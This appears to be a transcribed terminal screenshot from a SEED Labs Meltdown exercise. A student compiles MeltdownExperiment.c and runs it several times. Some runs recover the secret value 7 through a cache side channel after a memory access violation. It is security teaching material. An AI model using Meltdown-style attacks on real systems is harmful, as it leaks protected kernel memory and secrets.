 /bin/bash
/bin/bash 124x33
[10/18/18]seed@VM:~/.../Meltdown_Attack$ gcc -march=native -o task6 MeltdownExperiment.c
[10/18/18]seed@VM:~/.../Meltdown_Attack$ task6
Memory access violation!
array[7*4096 + 1024] is in cache.
The Secret = 7.
[10/18/18]seed@VM:~/.../Meltdown_Attack$ task6
Memory access violation!
array[7*4096 + 1024] is in cache.
The Secret = 7.
[10/18/18]seed@VM:~/.../Meltdown_Attack$ task6
Memory access violation!
[10/18/18]seed@VM:~/.../Meltdown_Attack$ task6
Memory access violation!
[10/18/18]seed@VM:~/.../Meltdown_Attack$
Attacker
S